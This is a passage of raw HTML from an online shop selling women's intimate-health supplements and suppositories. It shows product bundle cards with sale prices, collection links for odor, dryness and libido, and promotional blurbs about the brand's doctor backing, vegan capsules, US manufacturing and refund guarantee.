              aria-labelledby="CardLink-template--18668415418521__featured_collection_bXFt9A-8215136272537 Badge-template--18668415418521__featured_collection_bXFt9A-8215136272537"
            >
              The Everything Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8215136272537" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $89.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $89.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $128.53
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_bXFt9A-8215136272537"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--18668415418521__featured_collection_bXFt9A-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=165 165w,//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=360 360w,//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=533 533w,//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=720 720w,//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=940 940w,//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=1066 1066w,//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/15_d4973c7d-fb8b-478e-bc45-3670cb5812c9.png?v=1762891436&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultimate Wetness Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ultimate-wetness-bundle"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8215144792217"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8215144792217 NoMediaStandardBadge-template--18668415418521__featured_collection_bXFt9A-8215144792217"
              >
                Ultimate Wetness Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_bXFt9A-8215144792217"
            
          >
            <a
              href="/products/ultimate-wetness-bundle"
              id="CardLink-template--18668415418521__featured_collection_bXFt9A-8215144792217"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_bXFt9A-8215144792217 Badge-template--18668415418521__featured_collection_bXFt9A-8215144792217"
            >
              Ultimate Wetness Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8215144792217" data-rating="4.8" data-raters="4"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $94.29
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_bXFt9A-8215144792217"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component></div>
</div>


</section><section id="shopify-section-template--18668415418521__collection_list_KDL9T3" class="shopify-section section section-collection-list"><style data-shopify>.section-template--18668415418521__collection_list_KDL9T3-padding {
    padding-top: 15px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__collection_list_KDL9T3-padding {
      padding-top: 20px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--18668415418521__collection_list_KDL9T3.color-custom {
    --color-background: 250, 246, 239;
    --gradient-background: #faf6ef;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18668415418521__collection_list_KDL9T3 color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate page-width-desktop no-mobile-link section-template--18668415418521__collection_list_KDL9T3-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 id="SectionHeading-template--18668415418521__collection_list_KDL9T3" class="collection-list-title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Where Do You Need Help?
        </h2></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-2">
      <ul
        class="collection-list contains-card contains-card--collection contains-card--standard grid grid--3-col-desktop grid--2-col-tablet-down slider slider--tablet grid--peek collection-list--3-items"
        id="Slider-template--18668415418521__collection_list_KDL9T3"
        role="list"
      ><li
            id="Slide-template--18668415418521__collection_list_KDL9T3-1"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:1;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//getflowerpower.com/cdn/shop/collections/Collections.png?v=1714422854&width=165 165w,//getflowerpower.com/cdn/shop/collections/Collections.png?v=1714422854&width=330 330w,//getflowerpower.com/cdn/shop/collections/Collections.png?v=1714422854&width=535 535w,//getflowerpower.com/cdn/shop/collections/Collections.png?v=1714422854&width=750 750w,//getflowerpower.com/cdn/shop/collections/Collections.png?v=1714422854 800w
              "
              src="//getflowerpower.com/cdn/shop/collections/Collections.png?v=1714422854&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vaginal-odor"
              
              class="full-unstyled-link"
            >
              Vaginal Odor &amp; Balance
            </a>
          </h3><p class="card__caption">Embrace freshness with a wink from Flower Power®! Odor is a common...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vaginal-odor"
              
              class="full-unstyled-link"
            >
              Vaginal Odor &amp; Balance<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--18668415418521__collection_list_KDL9T3-2"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:2;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//getflowerpower.com/cdn/shop/collections/yoni-label.jpg?v=1714422819&width=165 165w,//getflowerpower.com/cdn/shop/collections/yoni-label.jpg?v=1714422819&width=330 330w,//getflowerpower.com/cdn/shop/collections/yoni-label.jpg?v=1714422819&width=535 535w,//getflowerpower.com/cdn/shop/collections/yoni-label.jpg?v=1714422819&width=750 750w,//getflowerpower.com/cdn/shop/collections/yoni-label.jpg?v=1714422819 800w
              "
              src="//getflowerpower.com/cdn/shop/collections/yoni-label.jpg?v=1714422819&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vaginal-dryness"
              
              class="full-unstyled-link"
            >
              Vaginal Dryness
            </a>
          </h3><p class="card__caption">Tackle vaginal dryness with Flower Power! Our beloved 'She Juicy' is here...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vaginal-dryness"
              
              class="full-unstyled-link"
            >
              Vaginal Dryness<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--18668415418521__collection_list_KDL9T3-3"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:3;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//getflowerpower.com/cdn/shop/collections/Collections_2.png?v=1714423160&width=165 165w,//getflowerpower.com/cdn/shop/collections/Collections_2.png?v=1714423160&width=330 330w,//getflowerpower.com/cdn/shop/collections/Collections_2.png?v=1714423160&width=535 535w,//getflowerpower.com/cdn/shop/collections/Collections_2.png?v=1714423160&width=750 750w,//getflowerpower.com/cdn/shop/collections/Collections_2.png?v=1714423160 800w
              "
              src="//getflowerpower.com/cdn/shop/collections/Collections_2.png?v=1714423160&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/libido"
              
              class="full-unstyled-link"
            >
              Libido<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/libido"
              
              class="full-unstyled-link"
            >
              Libido<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


<style> #shopify-section-template--18668415418521__collection_list_KDL9T3 .collection-list-title.h1.title-with-highlight {letter-spacing: -1.3px; /* Adjust this value as needed */} </style></section><section id="shopify-section-template--18668415418521__rich_text_BVe9VH" class="shopify-section section"><style data-shopify>.section-template--18668415418521__rich_text_BVe9VH-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__rich_text_BVe9VH-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--18668415418521__rich_text_BVe9VH-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18668415418521__rich_text_BVe9VH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden desktop-hidden">
  
  <div class="rich-text content-container color-custom color-scheme-template--18668415418521__rich_text_BVe9VH gradient rich-text--full-width content-container--full-width section-template--18668415418521__rich_text_BVe9VH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Doctor-Backed, Vegan, & Made in the USA
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient content-for-grouping mobile-hidden" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate" style="--columns-desktop: 6;--columns-mobile: 1;--gap-desktop:16px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#121212'>
            Doctor-Backed, Vegan, & Made in the USA
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="6"
        data-per-move-desktop='4'
        data-gap-desktop='16'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-text"><img
                          src="//getflowerpower.com/cdn/shop/files/steth-1682307925366_1.png?v=1714006553"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Backed by Gynecologists</h3><div class="rte"><p>Pharmacies can be a real hassle, but don't worry – we've got your back! Our doctor-recommended natural products are designed to be easily accessible for all women, right from the cozy comfort of home. So sit back, relax, and let us take care of you!</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-text"><img
                          src="//getflowerpower.com/cdn/shop/files/pf-b0731b46--pig_1.svg?v=1714010357"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>100% Vegan and Cruelty-Free</h3><div class="rte"><p>Animals rock, so we use vegan capsules instead of animal-based gelatin. They're not just kinder to animals, but they dissolve more effectively for faster, efficient pH-balancing results.<br/><br/>Vegan and fabulous!</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-text"><img
                          src="//getflowerpower.com/cdn/shop/files/pf-46a32b32--made-in-usa_1.svg?v=1714010470"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Made in the United States</h3><div class="rte"><p>In these unusual times, one thing remains consistent—America’s knack for crafting quality products. We prioritize local manufacturing, avoiding sketchy overseas production.  Enjoy our American-made supplements and suppositories, crafted right in the heart of the country.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-text"><img
                          src="//getflowerpower.com/cdn/shop/files/30day.png?v=1718924448"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>100% Happiness Guaranteed</h3><div class="rte"><p>Our satisfaction guarantee shines brighter than the rest! Confident in our products, we invite you to try a full bottle for 30 days. Not thrilled? We'll refund every penny, no questions asked. Didn't love it from the start? No worries, we've got you covered with a no-hassle refund.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18668415418521__6aa09428-a417-429d-9159-a4e8afd49590 color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-text"><img
                          src="//getflowerpower.com/cdn/shop/files/pf-2b329e2e--women_1.svg?v=1714010742"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>We Give Back to Women</h3><div class="rte"><p>We don't just stop at supporting women; we take it a step further by allowing you to give back to women's causes. With every Flower Power® purchase, you we donate a portion of our profits to women's charties. It's time to find balance for your body and make a real impact for women worldwide.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18668415418521__horizontal_ticker_xmV6Ux" class="shopify-section"><style data-shopify>.section-template--18668415418521__horizontal_ticker_xmV6Ux-padding {
    padding-top: 8px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--18668415418521__horizontal_ticker_xmV6Ux .horizontal-ticker__container {
    animation: horTicker 30s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__horizontal_ticker_xmV6Ux-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--18668415418521__horizontal_ticker_xmV6Ux .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--18668415418521__horizontal_ticker_xmV6Ux.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--18668415418521__horizontal_ticker_xmV6Ux color-custom gradient section-template--18668415418521__horizontal_ticker_xmV6Ux-padding desktop-hidden" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 10.0rem;--desktop-image-height: 10.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//getflowerpower.com/cdn/shop/files/1_a304af36-11b0-424b-a856-04f0120833b3.png?v=1725674194"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/2_828d1b08-8bd9-40f5-b118-8427b70c6917.png?v=1725674177"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/3_3845cff9-2a49-4b72-bfb4-a38c92663c7e.png?v=1725674205"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/4_f324f0ca-39fb-4c29-8209-494d7a3045d3.png?v=1725674231"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/5_b874cf11-ccc0-4ee3-9ba2-053bd2dae9f1.png?v=1725674244"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/6_b161f915-c7c9-47df-b421-fd690ce79c48.png?v=1725674258"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/1_a304af36-11b0-424b-a856-04f0120833b3.png?v=1725674194"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_828d1b08-8bd9-40f5-b118-8427b70c6917.png?v=1725674177"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_3845cff9-2a49-4b72-bfb4-a38c92663c7e.png?v=1725674205"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/4_f324f0ca-39fb-4c29-8209-494d7a3045d3.png?v=1725674231"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/5_b874cf11-ccc0-4ee3-9ba2-053bd2dae9f1.png?v=1725674244"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/6_b161f915-c7c9-47df-b421-fd690ce79c48.png?v=1725674258"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/1_a304af36-11b0-424b-a856-04f0120833b3.png?v=1725674194"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_828d1b08-8bd9-40f5-b118-8427b70c6917.png?v=1725674177"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_3845cff9-2a49-4b72-bfb4-a38c92663c7e.png?v=1725674205"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/4_f324f0ca-39fb-4c29-8209-494d7a3045d3.png?v=1725674231"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/5_b874cf11-ccc0-4ee3-9ba2-053bd2dae9f1.png?v=1725674244"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/6_b161f915-c7c9-47df-b421-fd690ce79c48.png?v=1725674258"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/1_a304af36-11b0-424b-a856-04f0120833b3.png?v=1725674194"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
